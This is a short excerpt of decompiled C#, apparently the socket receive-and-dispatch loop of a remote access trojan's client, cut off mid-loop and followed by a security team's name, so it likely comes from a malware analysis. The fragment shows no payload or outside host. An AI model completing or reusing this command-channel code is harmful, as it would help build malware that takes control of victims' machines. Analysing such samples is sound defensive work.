 OK.lastcap = "";
if (OK.C != null)
{
long num = -1L;
int num2 = 0;
try
{
for (;;)
{
IL_1B:
num2++;
if (num2 == 10)
{
num2 = 0;
Thread.Sleep(1);
}
if (!OK.Cn)
{
break;
}
if (OK.C.Available < 1)
{
OK.C.Client.Poll(-1, SelectMode.SelectRead);
}
while (OK.C.Available != 0)
{
if (num != -1L)
{
OK.b = new byte[OK.C.Available + 1];
long num3 = num - OK.MeM.Length;
if (unchecked((long)OK.b.Length) > num3)
{
OK.b = new byte[(int)(num3 - 1L) + 1];
}
int count = OK.C.Client.Receive(OK.b, 0, OK.b.Length, SocketFlags.None);
OK.MeM.Write(OK.b, 0, count);
if (OK.MeM.Length == num)
{
num = -1L;
Thread thread = new Thread(delegate(object a0)
{
OK.Ind((byte[])a0);
}, 1);
thread.Start(OK.MeM.ToArray());
thread.Join(100);
OK.MeM.Dispose();
OK.MeM = new MemoryStream();
}
goto IL_1B;
三叶草小组Syclover